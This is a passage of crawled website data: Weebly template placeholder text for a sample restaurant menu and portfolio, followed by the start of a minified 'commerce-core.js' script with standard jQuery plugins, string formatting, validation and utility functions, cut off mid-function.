Omelette<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$12.00<br \/><br \/><strong style=\"\">Eggs Your Way<\/strong><br \/>Lorem ipsum dolor sit amet consectetur&nbsp;<br \/><strong style=\"\">&nbsp;<\/strong>$12.00<br \/>","db.PageLayoutElements.1816":"<font size=\"4\" style=\"font-weight: normal;\">Salads<\/font>","db.PageLayoutElements.1817":"<strong style=\"\">Cucumber Salad<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$7.00<br \/><br \/><strong style=\"\">Tomato and Feta Salad<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$7.00<br \/><br \/><strong style=\"\">Fruit Salad<\/strong><br \/>Lorem ipsum dolor sit amet consectetur&nbsp;<br \/>$7.00<br \/>","db.PageLayoutElements.1818":"<font size=\"4\" style=\"font-weight: normal;\">Dinner<\/font>","db.PageLayoutElements.1819":"<strong style=\"\">Grilled Chicken with Sides<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$15.00<br \/><br \/><strong style=\"\">Steak and Frites<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$15.00<br \/><br \/><strong style=\"\">Wild Salmon<\/strong><br \/>Lorem ipsum dolor sit amet consectetur&nbsp;<br \/>$15.00<br \/>","db.PageLayoutElements.1822":"<font size=\"5\">Breakfast<\/font><br \/><font style=\"font-weight: normal;\" size=\"4\">Eggs &amp; Omelettes<\/font>","db.PageLayoutElements.1823":"<strong style=\"\">Farm Omelette &nbsp;| &nbsp;<\/strong>$12.00<br \/><span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.<\/span><br \/><br \/><strong style=\"\">Eggs Your Way<\/strong><strong style=\"\">&nbsp;&nbsp;| &nbsp;<\/strong>$12.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.<br \/>","db.PageLayoutElements.1824":"<font size=\"4\" style=\"font-weight: normal;\">Waffles<\/font>","db.PageLayoutElements.1825":"<strong style=\"\">Old Fashioned<\/strong><strong style=\"\">&nbsp;&nbsp;| &nbsp;<\/strong>$7.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.<br \/><br \/><strong style=\"\">Strawberry and Cream<\/strong><strong style=\"\">&nbsp;&nbsp;| &nbsp;<\/strong>$9.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.<br \/>","db.PageLayoutElements.1829":"<font size=\"5\">Lunch<\/font><br \/><font size=\"4\"><span style=\"font-weight: normal;\">Small Plates<\/span><\/font>","db.PageLayoutElements.1830":"<strong style=\"\">Cucumber Salad &nbsp;| &nbsp;<\/strong>$7.00<br \/><span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.<\/span><br \/><br \/><strong style=\"\">Supreme Pizza &nbsp;| &nbsp;<\/strong>$7.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.<br \/>","db.PageLayoutElements.1834":"<font size=\"5\">Dinner<\/font><br \/><font size=\"4\"><span style=\"font-weight: normal;\">Entrees<\/span><\/font>","db.PageLayoutElements.1835":"<strong style=\"\">Steak and Frites &nbsp;| &nbsp;<\/strong>$15.00<br \/><span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.<\/span><br \/><br \/><strong style=\"\">Wild Salmon | &nbsp;<\/strong>$15.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.<br \/>","db.PageLayoutElements.1837":"Breakfast","db.PageLayoutElements.1839":"<span style=\"font-weight: normal;\"><font size=\"4\">Eggs &amp; Omelettes<\/font><\/span>","db.PageLayoutElements.1840":"<strong style=\"\">Farm Omelette &nbsp;| &nbsp;<\/strong>$12.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/><br \/><strong style=\"\">Eggs Your Way<\/strong><strong style=\"\">&nbsp;&nbsp;| &nbsp;<\/strong>$12.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/><br \/><strong style=\"\">Greek Omelette<\/strong><strong style=\"\">&nbsp;&nbsp;| &nbsp;<\/strong>$12.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/>","db.PageLayoutElements.1841":"<font size=\"4\" style=\"font-weight: normal;\">Waffles<\/font>","db.PageLayoutElements.1842":"<strong style=\"\">Old Fashioned<\/strong><strong style=\"\">&nbsp;&nbsp;| &nbsp;<\/strong>$7.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/><br \/><strong style=\"\">Strawberry and Cream<\/strong><strong style=\"\">&nbsp;&nbsp;| &nbsp;<\/strong>$9.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/><br \/><strong style=\"\">Chocolate Chip<\/strong><strong style=\"\">&nbsp;&nbsp;| &nbsp;<\/strong>$9.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/>","db.PageLayoutElements.1843":"Appetizers","db.PageLayoutElements.1845":"<span style=\"font-weight: normal;\"><font size=\"4\">Small Plates<\/font><\/span>","db.PageLayoutElements.1846":"<strong style=\"\">Supreme Pizza &nbsp;| &nbsp;<\/strong>$9.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/><br \/><strong style=\"\">Cucumber Salad<\/strong><strong style=\"\">&nbsp;&nbsp;| &nbsp;<\/strong>$10.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/>","db.PageLayoutElements.1848":"Lunch","db.PageLayoutElements.1850":"<font size=\"4\"><span style=\"font-weight: normal;\">Wings<\/span><\/font>","db.PageLayoutElements.1851":"<strong style=\"\">Buffalo &nbsp;| &nbsp;<\/strong>$10.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/><br \/><strong style=\"\">Asian Zing | &nbsp;<\/strong>$10.00<br \/>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.<br \/>","db.PageLayoutElements.1852":"<font size=\"6\">Menu<\/font>","db.PageLayoutElements.1854":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit.<\/span>","db.PageLayoutElements.1857":"<font size=\"6\">Menu<\/font>","db.PageLayoutElements.1859":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident<\/span>","db.PageLayoutElements.1866":"<font size=\"6\">Menu<\/font>","db.PageLayoutElements.1870":"<span style=\"font-weight: normal;\"><font size=\"4\">Appetizers<\/font><\/span>","db.PageLayoutElements.1871":"<strong style=\"\">Supreme Pizza<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$7.00<br \/><br \/><strong style=\"\">Wings<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$7.00","db.PageLayoutElements.1874":"<span style=\"font-weight: normal;\"><font size=\"4\">Salads<\/font><\/span>","db.PageLayoutElements.1875":"<strong style=\"\">Cobb Salad<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$12.00<br \/><br \/><strong style=\"\">Avocado<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>11.00","db.PageLayoutElements.1878":"<span style=\"font-weight: normal;\"><font size=\"4\">Desserts<\/font><\/span>","db.PageLayoutElements.1879":"<strong>Blueberry Cobbler<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$7.00<br \/><br \/><strong style=\"\">Ice Cream<\/strong><br \/>Lorem ipsum dolor sit amet consectetur<br \/>$4.00","db.PageLayoutElements.1883":"Lunch","db.PageLayoutElements.1884":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna<\/span><br \/>","db.PageLayoutElements.1889":"Small Plates","db.PageLayoutElements.1890":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna","db.PageLayoutElements.1895":"Desserts","db.PageLayoutElements.1896":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna","db.PageLayoutElements.1898":"<font size=\"6\">Portfolio<\/font>","db.PageLayoutElements.1910":"<font size=\"6\">My Work<\/font>","db.PageLayoutElements.1912":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum&nbsp;<\/span><span style=\"text-align: justify;\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.<\/span>","db.PageLayoutElements.1918":"<font size=\"6\">We<br \/>create<br \/>beautiful<br \/>art.<\/font>","db.PageLayoutElements.1919":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.<\/span>","db.PageLayoutElements.1926":"<font size=\"5\" style=\"font-weight: normal;\">Design<\/font>","db.PageLayoutElements.1927":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.","db.PageLayoutElements.1934":"<font size=\"5\" style=\"font-weight: normal;\">Layout<\/font>","db.PageLayoutElements.1935":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.","db.PageLayoutElements.1942":"<font size=\"6\">Project<\/font>","db.PageLayoutElements.1943":"<strong>Design &nbsp;| &nbsp;Photography &nbsp;| &nbsp;Layout<\/strong><br \/><br \/><span style=\"\">Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur.<\/span>","db.PageLayoutElements.1949":"Photography","db.PageLayoutElements.1950":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna<\/span><br \/>","db.PageLayoutElements.1955":"Design","db.PageLayoutElements.1956":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna","db.PageLayoutElements.1961":"Strategy","db.PageLayoutElements.1962":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna","db.PageLayoutElements.1965":"<font size=\"4\">Location<\/font>","db.PageLayoutElements.1968":"<font size=\"4\">What Our Clients Are Saying<\/font>","db.PageLayoutElements.1969":"<span style=\"\">\"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.\"<\/span><br \/>","db.PageLayoutElements.1970":"<font size=\"4\">Contact Us<\/font>","db.PageLayoutElements.1972":"<font size=\"4\">Subscribe<\/font>","db.PageLayoutElements.1973":"Join our mailing list today!","db.PageLayoutElements.1976":"<font size=\"4\">We Would Love to Have You Visit Soon!<\/font>","db.PageLayoutElements.1980":"<font size=\"3\">Hours<\/font>","db.PageLayoutElements.1981":"M-F: 7am - 9pm","db.PageLayoutElements.1982":"<font size=\"3\">Telephone<\/font>","db.PageLayoutElements.1983":"415-555-1234","db.PageLayoutElements.1984":"<font size=\"3\">Email<\/font>","db.PageLayoutElements.1985":"info@email.com","db.PageLayoutElements.1988":"<strong>Home<br \/>About<br \/>Contact<\/strong>","db.PageLayoutElements.1989":"<span style=\"\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.<\/span>","db.PageLayoutElements.1991":"<font size=\"4\">Home<\/font>","db.PageLayoutElements.1992":"<font size=\"4\">About<\/font>","db.PageLayoutElements.1993":"<font size=\"4\">Services<\/font>","db.PageLayoutElements.1994":"<font size=\"4\">Menu<\/font>","db.PageLayoutElements.1995":"<font size=\"4\">Contact<\/font>","db.PageLayoutElements.1997":"Copyright &copy; 2015","db.PageLayoutElements.1999":"<font size=\"4\">Services<\/font>","db.PageLayoutElements.2000":"Service One<br \/>Service Two<br \/>Service Three","db.PageLayoutElements.2001":"<font size=\"4\">Company<\/font>","db.PageLayoutElements.2002":"About<br \/>The Company<br \/>Menu","db.PageLayoutElements.2004":"<font size=\"4\">Support<\/font>","db.PageLayoutElements.2005":"Contact<br \/>FAQ<br \/>Terms of Use","db.PageLayoutElements.2008":"<font size=\"1\">&copy; COPYRIGHT 2015. ALL RIGHTS RESERVED.<\/font>","db.PageLayoutElements.2012":"Proudly powered by <a href=\"http:\/\/weebly.com\" target=\"_blank\">Weebly<\/a>"};
	return f;
})();
_W.tl=_W.tl||_W.stl;

--- FILE ---
content_type: application/javascript
request_url: https://www.wyndcliffecourt.co.uk/js/site/commerce-core.js
body_size: 18467
content:
function str_repeat(t,e){for(var i=[];e>0;i[--e]=t);return i.join("")}function sprintf(){for(var t,e,i,s,n,o=0,a=arguments[o++],r=[],c="";a;){if(e=/^[^\x25]+/.exec(a))r.push(e[0]);else if(e=/^\x25{2}/.exec(a))r.push("%");else{if(!(e=/^\x25(?:(\d+)\$)?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(a)))throw"Oops ?!";if(null==(t=arguments[e[1]||o++])||void 0==t)throw"Too few arguments.";if(/[^s]/.test(e[7])&&"number"!=typeof t)throw"Expecting number but found "+typeof t;switch(e[7]){case"b":t=t.toString(2);break;case"c":t=String.fromCharCode(t);break;case"d":t=parseInt(t);break;case"e":t=e[6]?t.toExponential(e[6]):t.toExponential();break;case"f":t=e[6]?parseFloat(t).toFixed(e[6]):parseFloat(t);break;case"o":t=t.toString(8);break;case"s":t=(t=String(t))&&e[6]?t.substring(0,e[6]):t;break;case"u":t=Math.abs(t);break;case"x":t=t.toString(16);break;case"X":t=t.toString(16).toUpperCase()}t=/[def]/.test(e[7])&&e[2]&&t>=0?"+"+t:t,s=e[3]?"0"==e[3]?"0":e[3].charAt(1):" ",n=e[5]-String(t).length-c.length,i=e[5]?str_repeat(s,n):"",r.push(c+(e[4]?t+i:i+t))}a=a.substring(e[0].length)}return r.join("")}!function(t){var e;return t.event.fix=function(t){return function(e){return e=t.apply(this,arguments),(0===e.type.indexOf("copy")||0===e.type.indexOf("paste"))&&(e.clipboardData=e.originalEvent.clipboardData),e}}(t.event.fix),e={callback:t.noop,matchType:/image.*/},t.fn.pasteImageReader=function(i){return"function"==typeof i&&(i={callback:i}),i=t.extend({},e,i),this.each(function(){var e,s;return s=this,e=t(this),e.bind("paste",function(t){var e,n;return n=!1,e=t.clipboardData?t.clipboardData:!1,e!==!1?Array.prototype.forEach.call(e.types,function(t,o){var a,r;if(!n)return t.match(i.matchType)||e.items[o].type.match(i.matchType)?(a=e.items[o].getAsFile(),r=new FileReader,r.onload=function(t){return i.callback.call(s,{dataURL:t.target.result,event:t,file:a,name:a.name})},r.readAsDataURL(a),n=!0):void 0}):void 0})})}}(jQuery),_wAMD.define("vendor/jquery.pasteImageReader",function(){}),function(t){function e(t){for(var e=1;e<arguments.length;e++)t=t.replace("%"+(e-1),arguments[e]);return t}function i(i,s){var n,o,a,r,c,l,h,u,d=t("img:first",i),p=d,f=null,m=null,g=null,v=null,b=null,w=null,C=0,y=0,x=0,S=0,F=0,E=0,k=0,T=this;setTimeout(function(){if(null===m){var t=i.width();i.parent().append(e('<div style="width:%0px;position:absolute;top:75%;left:%1px;text-align:center" class="cloud-zoom-loading" >Loading...</div>',t/3,t/2-t/6)).find(":last").css("opacity",.5)}},200);var D=function(){null!==w&&(w.remove(),w=null)};this.removeBits=function(){g&&(g.remove(),g=null),v&&(v.remove(),v=null),b&&(b.remove(),b=null),D(),t(".cloud-zoom-loading",i.parent()).remove()},this.destroy=function(){i.data("zoom",null),m&&(m.unbind(),m.remove(),m=null),f&&(f.remove(),f=null),this.removeBits()},this.fadedOut=function(){f&&(f.remove(),f=null),this.removeBits()},this.controlLoop=function(){if(g){var t=l-p.offset().left-.5*r>>0,e=h-p.offset().top-.5*c>>0;0>t?t=0:t>p.outerWidth()-r&&(t=p.outerWidth()-r),0>e?e=0:e>p.outerHeight()-c&&(e=p.outerHeight()-c),g.css({left:t,top:e}),g.css("background-position",-t+"px "+-e+"px"),x=t/p.outerWidth()*a.width>>0,S=e/p.outerHeight()*a.height>>0,E+=(x-E)/s.smoothMove,F+=(S-F)/s.smoothMove,f.css("background-position",-(E>>0)+"px "+(-(F>>0)+"px"))}C=setTimeout(function(){T.controlLoop()},30)},this.init2=function(t,e){k++,1===e&&(a=t),2===k&&this.init()},this.init=function(){t(".cloud-zoom-loading",i.parent()).remove(),m=t(".mousetrap",i.parent()),m&&(m.unbind(),m.remove()),m=i.parent().append(e("<div class='mousetrap' style='background-image:url(\"//"+ASSETS_BASE+"/images/blank.gif\");z-index:2;position:absolute;width:%0px;height:%1px;left:%2px;top:%3px;'></div>",p.outerWidth(),p.outerHeight(),0,0)).find(":last"),m.bind("mousemove",this,function(t){l=t.pageX,h=t.pageY}),m.bind("mouseleave",this,function(t){return clearTimeout(C),clearTimeout(y),g&&g.fadeOut(299),v&&v.fadeOut(299),b&&b.fadeOut(299),f&&f.fadeOut(300,function(){T.fadedOut()}),!1});var n=i.attr("href"),o=i.find("img").attr("src");n!=o&&m.bind("mouseenter",this,function(n){y=setTimeout(function(){u=n.data,f&&(f.stop(!0,!1),f.remove());var o=s.adjustX,l=s.adjustY,h=p.outerWidth(),C=p.outerHeight(),y=s.zoomWidth,x=s.zoomHeight;"auto"==s.zoomWidth&&(y=h),"auto"==s.zoomHeight&&(x=C);var S=i.parent();switch(s.position){case"top":l-=x;break;case"right":o+=h;break;case"bottom":l+=C;break;case"left":o-=y;break;case"inside":y=h,x=C;break;default:S=t("#"+s.position),S.length?(y=S.innerWidth(),x=S.innerHeight()):(S=i,o+=h,l+=C)}f=S.append(e('<div id="cloud-zoom-big" class="cloud-zoom-big" style="display:none;position:absolute;left:%0px;top:%1px;width:%2px;height:%3px;background-image:url(\'%4\');z-index:1;"></div>',o,l,y,x,a.src)).find(":last"),d.attr("title")&&s.showTitle&&f.append(e('<div class="cloud-zoom-title">%0</div>',d.attr("title"))).find(":last").css("opacity",s.titleOpacity),t.browser.msie&&t.browser.version<7&&(w=t('<iframe frameborder="0" src="#"></iframe>').css({position:"absolute",left:o,top:l,zIndex:1,width:y,height:x}).insertBefore(f)),f.fadeIn(500),g&&(g.remove(),g=null),r=p.outerWidth()/a.width*f.width(),c=p.outerHeight()/a.height*f.height(),g=i.append(e("<div class = 'cloud-zoom-lens' style='display:none;z-index:98;position:absolute;width:%0px;height:%1px;'></div>",r,c)).find(":last"),m.css("cursor",g.css("cursor"));var F=!1;s.tint&&(g.css("background",'url("'+d.attr("src")+'")'),v=i.append(e('<div style="display:none;position:absolute; left:0px; top:0px; width:%0px; height:%1px; background-color:%2;" />',p.outerWidth(),p.outerHeight(),s.tint)).find(":last"),v.css("opacity",s.tintOpacity),F=!0,v.fadeIn(500)),s.softFocus&&(g.css("background",'url("'+d.attr("src")+'")'),b=i.append(e('<div style="position:absolute;display:none;top:2px; left:2px; width:%0px; height:%1px;" />',p.outerWidth()-2,p.outerHeight()-2,s.tint)).find(":last"),b.css("background",'url("'+d.attr("src")+'")'),b.css("opacity",.5),F=!0,b.fadeIn(500)),F||g.css("opacity",s.lensOpacity),"inside"!==s.position&&g.fadeIn(500),u.controlLoop()},250)})},n=new Image,t(n).load(function(){T.init2(this,0)}),n.src=d.attr("src"),o=new Image,t(o).load(function(){T.init2(this,1)}),o.src=i.attr("href")}t.fn.CloudZoom=function(e){try{document.execCommand("BackgroundImageCache",!1,!0)}catch(s){}return this.each(function(){var s,n=t(this);if(n.is(".cloud-zoom")){n.css({position:"relative",display:"block"}),t("img",n).css({display:"block"}),"cloudzoom-wrap"!=t(this).parent().attr("id")&&t(this).wrap('<div id="cloudzoom-wrap" style="top:0px;position:relative;"></div>'),s=t.extend({},t.fn.CloudZoom.defaults,e);var o={adjustX:"int",adjustY:"int",zoomWidth:"int",zoomHeight:"int",position:"string",tint:"string",tintOpacity:"float",lensOpacity:"float",softFocus:"bool",smoothMove:"int",showTitle:"bool",titleOpacity:"float"};for(var a in o){var r=t(this).attr("data-"+a);if(r)switch(o[a]){case"int":case"float":s[a]=Number(r);break;case"bool":s[a]=Boolean(r);break;case"string":default:s[a]=r}}t(this).data("zoom",new i(t(this),s))}else t(this).is(".cloud-zoom-gallery")&&(s=t.extend({},{useZoom:t(this).attr("data-zoom-id"),smallImage:t(this).attr("data-small-image")},e),t(this).data("relOpts",s),t(this).bind("click",t(this),function(e){var i=e.data,n=i.data("relOpts");t("#"+n.useZoom+" div.wsite-show").add("#"+n.useZoom+" div.wsite-show-init");return t("#"+n.useZoom).data("zoom").destroy(),t("#"+n.useZoom).attr("href",i.attr("href")),t("#"+n.useZoom+" img").attr("src",n.smallImage),t("#"+n.useZoom).CloudZoom(s),!1}))}),this},t.fn.CloudZoom.defaults={zoomWidth:"auto",zoomHeight:"auto",position:"right",tint:!1,tintOpacity:.5,lensOpacity:.5,softFocus:!1,smoothMove:3,showTitle:!0,titleOpacity:.5,adjustX:0,adjustY:0}}(jQuery),_wAMD.define("vendor/cloud-zoom.1.0.2",function(){}),_wAMD.define("util/general-utils",[],function(){var t={htmlDecode:function(t){var e=document.createElement("div");return e.innerHTML=t,0===e.childNodes.length?"":e.childNodes[0].nodeValue},isIE:function(){return/(MSIE|Trident)/.test(navigator.userAgent)},isChrome:function(){return/(Chrome)/.test(navigator.userAgent)},getURLParameter:function(t,e){for(var i=e||window.location.search.substring(1),s=i.split("&"),n=0;n<s.length;n++){var o=s[n].split("=");if(o[0]==t)return decodeURIComponent(o[1])}return""},splitName:function(t){var e;return/^[^\s]*\s[^\s]*\s?$/i.test(t)?t.split(" "):(e=t.match(/^([^\s]*\s[^\s]\.?)\s(.*)\s?$/i))?e.slice(1):(e=t.match(/^(.*)\s([^\s]*)\s(jr|sr|ii|iii|iv|v|vi|vii|viii|ix|x)\.?\s?$/i))?e.slice(1):(e=t.match(/^([^\s]*\s[^\s]*)\s(.*)\s?$/i))?e.slice(1):[t,""]},isValidEmail:function(t){return/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(t)},numberWithCommas:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},getSiteDomain:function(){var t=!1;return Weebly.Location.custom_domain?t=Weebly.Location.custom_domain:Weebly.Location.weebly_subdomain&&(t=Weebly.Location.weebly_subdomain+".weebly.com"),t},generateTimeInterval:function(t,e){var i,s,n=[],t=t||12,e=e||30;for(i=0;23>=i;i++)for(s=0;60>s;s+=e){var o=("00"+s).slice(-2),a=i,r="";12===t?(r="am",0===i?a=12:12===i?(a=i,r="pm"):i>12&&(a=i-t,r="pm")):a=("00"+i).slice(-2),n.push(a+":"+o+" "+r)}return n},hasValidUrl:function(t){return/^(https?:\/\/)?([\da-z\.-]+)\.([a-z\.]{2,6})([\/\w \.-]*)*\/?$/.test(t)},isCyclic:function(t){try{JSON.stringify(t,function(t,e){return"object"==typeof e?e:void 0})}catch(e){if(e instanceof TypeError)return!0;throw e}return!1},setDropEffect:function(t){var e;t.originalEvent&&(t=t.originalEvent),t.dataTransfer&&(e=-1!==["move","linkMove"].indexOf(t.dataTransfer.effectAllowed),t.dataTransfer.dropEffect=e?"move":"copy")},getCookie:function(t){var e="; "+document.cookie,i=e.split("; "+t+"=");return 2==i.length?unescape(i.pop().split(";").shift()):null}};return t}),_wAMD.define("util/backbone-validators",["backbone-all","util/general-utils"],function(t,e){_.extend(t.Validation.validators,{"in":function(){return t.Validation.validators.oneOf.apply(this,arguments)},email:function(t,i,s){return e.isValidEmail(t)?void 0:this.format(_W.stl("javascript.util.backbone-validators_1"),this.formatLabel(i,s))},maxlength:t.Validation.validators.maxLength,minlength:t.Validation.validators.minLength}),_.extend(t.Validation.messages,{required:_W.stl("javascript.validation.required"),acceptance:_W.stl("javascript.validation.accepted"),min:_W.stl("javascript.validation.min"),max:_W.stl("javascript.validation.max"),range:_W.stl("javascript.validation.range"),length:_W.stl("javascript.validation.length"),minLength:_W.stl("javascript.validation.charMin"),maxLength:_W.stl("javascript.validation.charMax"),rangeLength:_W.stl("javascript.validation.charRange"),oneOf:_W.stl("javascript.validation.oneOf"),equalTo:_W.stl("javascript.validation.equal"),digits:_W.stl("javascript.validation.digits"),number:_W.stl("javascript.validation.number"),"int":_W.stl("javascript.validation.int"),email:_W.stl("javascript.validation.email"),url:_W.stl("javascript.validation.url"),domain:_W.stl("javascript.validation.domain"),inlinePattern:_W.stl("javascript.validation.inline")})}),function(t){t.Event.prototype.stop=function(){t